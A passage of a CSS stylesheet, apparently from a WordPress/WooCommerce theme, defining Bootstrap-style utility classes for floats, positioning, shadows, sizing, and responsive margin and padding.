  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden, .site-footer .widget.widget_product_search .woocommerce-product-search {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.shadow {
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125) !important; }

.shadow-lg {
  box-shadow: 0 10px 40px 10px rgba(140, 152, 164, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-20 {
  width: 20% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

.w-90 {
  width: 90% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.h-15 {
  height: 15% !important; }

.h-20 {
  height: 20% !important; }

.h-30 {
  height: 30% !important; }

.h-35 {
  height: 35% !important; }

.h-40 {
  height: 40% !important; }

.h-60 {
  height: 60% !important; }

.h-65 {
  height: 65% !important; }

.h-80 {
  height: 80% !important; }

.h-85 {
  height: 85% !important; }

.h-90 {
  height: 90% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0, .wp-block-gallery [class*="wp-image"],
.wp-block-gallery figure,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:last-child,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2, .wp-caption-text, .site-footer .widget.widget_rss .rss-date, .site-footer .widget.widget_rss .rssSummary, .site-footer .widget.widget_rss cite, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a:not(:last-child),
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2, .blog-sidebar .widget_rss .rss-date, .site-footer.footer-default-v9 .footer-social-menu li, .site-footer.footer-default-v11 .footer-logo a, .site-footer.style-v1 .container > a, .site-footer.site-footer__primary.style-v6 .footer-logo-v6 a, .page-template-template-terms-conditions #content .page__header header,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2, .blog-sidebar .wp-block-archives-list span + .menu-text,
.blog-sidebar .wp-block-categories-list span + .menu-text,
.blog-sidebar .widget_archive .widget__title + ul span + .menu-text,
.blog-sidebar .widget_categories .widget__title + ul span + .menu-text,
.blog-sidebar .widget_pages .widget__title + ul span + .menu-text,
.blog-sidebar .widget_meta .widget__title + ul span + .menu-text,
.blog-sidebar .widget .menu span + .menu-text, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) span + .menu-text, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3, .site-footer .widget.widget_text form,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-top: 1rem !important; }

.mr-3, .site-footer.site-footer__default.style-v4 .logo-v4 > a, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .comment-list .comment-reply-title, .site-footer .widget.widget_rss cite, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .widget__title, .wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p, .site-footer.site-footer__default.style-v3 .widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a, .site-footer.site-footer__default.style-v16 .widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .widget:not(:last-child), .page-template-template-terms-conditions #content h2,
.page-template-template-terms-conditions #content h3, .page-template-template-terms-conditions #content h4,
.my-3,
.blog-sidebar .widget_rss .rssSummary {
  margin-bottom: 1rem !important; }

.ml-3, .site-footer.style-v15.site-footer__default .widget.widget_nav_menu ul.menu span + .menu-text,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4, .comment-list .comment > .comment, .site-footer .widget.widget_price_filter .price_slider_amount button.woocommerce-widget-layered-nav-dropdown__submit, .site-footer .widget.widget_layered_nav button.woocommerce-widget-layered-nav-dropdown__submit,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4, .site-footer.style-v12 .footer-primary-menu li,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4, .site-footer.footer-default-v11 .textwidget p, .site-footer.site-footer__default.style-v6 .footer-social-menu,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 2rem !important; }

.mt-5, .article__content--post h1, .article__content--post h2, .article__content--post h3, .article__content--post h4, .article__content--post h5, .article__content--post h6, .article .comment-content h1, .article .comment-content h2, .article .comment-content h3, .article .comment-content h4, .article .comment-content h5, .article .comment-content h6, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-top: 2rem !important; }

.mr-5,
.mx-5 {
  margin-right: 2rem !important; }

.mb-5, .page-links, .blog-sidebar .wp-block-archives-list,
.blog-sidebar .wp-block-categories-list,
.blog-sidebar .widget_archive .widget__title + ul,
.blog-sidebar .widget_categories .widget__title + ul,
.blog-sidebar .widget_pages .widget__title + ul,
.blog-sidebar .widget_meta .widget__title + ul,
.blog-sidebar .widget .menu, .blog-sidebar .wp-block-archives-dropdown, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, .wp-block-archives-dropdown, .site-footer.style-v13 .footer-logo > a,
.my-5,
blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  margin-bottom: 2rem !important; }

.ml-5, .comment-list .comment > .comment,
.mx-5 {
  margin-left: 2rem !important; }

.m-6 {
  margin: 2.5rem !important; }

.mt-6,
.my-6 {
  margin-top: 2.5rem !important; }

.mr-6,
.mx-6 {
  margin-right: 2.5rem !important; }

.mb-6,
.my-6 {
  margin-bottom: 2.5rem !important; }

.ml-6,
.mx-6 {
  margin-left: 2.5rem !important; }

.m-7 {
  margin: 3rem !important; }

.mt-7,
.my-7 {
  margin-top: 3rem !important; }

.mr-7,
.mx-7 {
  margin-right: 3rem !important; }

.mb-7, .page-template-template-privacy-policy #content .hero-24,
.my-7 {
  margin-bottom: 3rem !important; }

.ml-7,
.mx-7 {
  margin-left: 3rem !important; }

.m-8 {
  margin: 3.5rem !important; }

.mt-8,
.my-8 {
  margin-top: 3.5rem !important; }

.mr-8,
.mx-8 {
  margin-right: 3.5rem !important; }

.mb-8,
.my-8 {
  margin-bottom: 3.5rem !important; }

.ml-8,
.mx-8 {
  margin-left: 3.5rem !important; }

.m-9 {
  margin: 4rem !important; }

.mt-9,
.my-9 {
  margin-top: 4rem !important; }

.mr-9,
.mx-9 {
  margin-right: 4rem !important; }

.mb-9,
.my-9 {
  margin-bottom: 4rem !important; }

.ml-9,
.mx-9 {
  margin-left: 4rem !important; }

.m-10 {
  margin: 4.5rem !important; }

.mt-10,
.my-10 {
  margin-top: 4.5rem !important; }

.mr-10,
.mx-10 {
  margin-right: 4.5rem !important; }

.mb-10,
.my-10 {
  margin-bottom: 4.5rem !important; }

.ml-10,
.mx-10 {
  margin-left: 4.5rem !important; }

.m-11 {
  margin: 5rem !important; }

.mt-11,
.my-11 {
  margin-top: 5rem !important; }

.mr-11,
.mx-11 {
  margin-right: 5rem !important; }

.mb-11,
.my-11 {
  margin-bottom: 5rem !important; }

.ml-11,
.mx-11 {
  margin-left: 5rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0, #reviewModal .comment-respond,
.py-0 {
  padding-top: 0 !important; }

.pr-0, .wp-block-categories-list a,
.wp-block-categories__list a,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-top: 0.25rem !important; }

.pr-1, .select2.select2-container .select2-selection--multiple .select2-selection__choice__remove,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1,
.pingback,
.trackback,
.svg-block-8 .list-unstyled > li,
.svg-block-8 .wp-block-archives-list > li,
.svg-block-8 .wp-block-archives-list .children > li,
.wp-block-archives-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories-list > li,
.svg-block-8 .wp-block-categories-list .children > li,
.wp-block-categories-list .svg-block-8 .children > li,
.svg-block-8 .wp-block-categories__list > li,
.svg-block-8 .wp-block-categories__list .children > li,
.wp-block-categories__list .svg-block-8 .children > li,
.svg-block-8 .wp-block-latest-posts__list > li,
.svg-block-8 .wp-block-latest-posts__list .children > li,
.wp-block-latest-posts__list .svg-block-8 .children > li {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2, .blog-sidebar .wp-block-latest-posts > li:first-child,
.blog-sidebar .wp-block-latest-comments > li:first-child,
.blog-sidebar #recentcomments > li:first-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:first-child, .blog-sidebar .widget_rss ul > li:first-child,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-right: 0.5rem !important; }

.pb-2, .li-pb-2 li, .page-template-template-terms-conditions #content .primary ul li,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2,
.site-footer.site-footer__default.style-v4 .footer-primary-menu li,
.site-footer.site-footer__default.style-v5 li,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu li {
  padding-left: 0.5rem !important; }

.p-3, .comment .comment-reply,
.comment .comment-respond,
.comment .comment-body, .site-footer .widget.widget_shopping_cart .card-body {
  padding: 1rem !important; }

.pt-3,
.comment .comment-body, .comment article.comment-body,
.py-3,
.wp-caption {
  padding-top: 1rem !important; }

.pr-3, .select2.select2-container .select2-selection--multiple .select2-selection__rendered,
.px-3 {
  padding-right: 1rem !important; }

.pb-3, .comment-list .depth-1 article.comment-body,
.py-3,
.wp-caption {
  padding-bottom: 1rem !important; }

.pl-3, .site-footer.style-v15 .footer-primary-menu li,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  padding: 2rem !important; }

.pt-5, .comment-respond, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.py-5,
.comment:not(.parent) {
  padding-top: 2rem !important; }

.pr-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-right: 2rem !important; }

.pb-5, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, header .wc-social-login,
#loginModal .wc-social-login,
.py-5,
.comment:not(.parent) {
  padding-bottom: 2rem !important; }

.pl-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-left: 2rem !important; }

.p-6 {
  padding: 2.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 2.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 2.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 2.5rem !important; }

.p-7 {
  padding: 3rem !important; }

.pt-7,
.py-7 {
  padding-top: 3rem !important; }

.pr-7,
.px-7 {
  padding-right: 3rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 3rem !important; }

.pl-7,
.px-7 {
  padding-left: 3rem !important; }

.p-8 {
  padding: 3.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 3.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 3.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 3.5rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 4.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 4.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 4.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 4.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 4.5rem !important; }

.p-11 {
  padding: 5rem !important; }

.pt-11,
.py-11 {
  padding-top: 5rem !important; }

.pr-11,
.px-11 {
  padding-right: 5rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 5rem !important; }

.pl-11,
.px-11 {
  padding-left: 5rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -2rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -2rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -2rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -2rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -2rem !important; }

.m-n6 {
  margin: -2.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2.5rem !important; }

.m-n7 {
  margin: -3rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -3rem !important; }

.mr-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-right: -3rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -3rem !important; }

.ml-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-left: -3rem !important; }

.m-n8 {
  margin: -3.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3.5rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -4.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -4.5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -4.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -4.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -4.5rem !important; }

.m-n11 {
  margin: -5rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -5rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -5rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -5rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -5rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button:not(:last-child),
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 2rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2rem !important; }
  .m-sm-6 {
    margin: 2.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2.5rem !important; }
  .m-sm-7 {
    margin: 3rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 3rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 3rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 3rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 3rem !important; }
  .m-sm-8 {
    margin: 3.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3.5rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 4.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 4.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 4.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 4.5rem !important; }
  .m-sm-11 {
    margin: 5rem !important; }
  .mt-sm-11,
  .my-sm-11 {
    margin-top: 5rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 5rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 5rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 5rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 2rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2rem !important; }
  .p-sm-6 {
    padding: 2.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2.5rem !important; }
  .p-sm-7 {
    padding: 3rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 3rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 3rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 3rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 3rem !important; }
  .p-sm-8 {
    padding: 3.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3.5rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
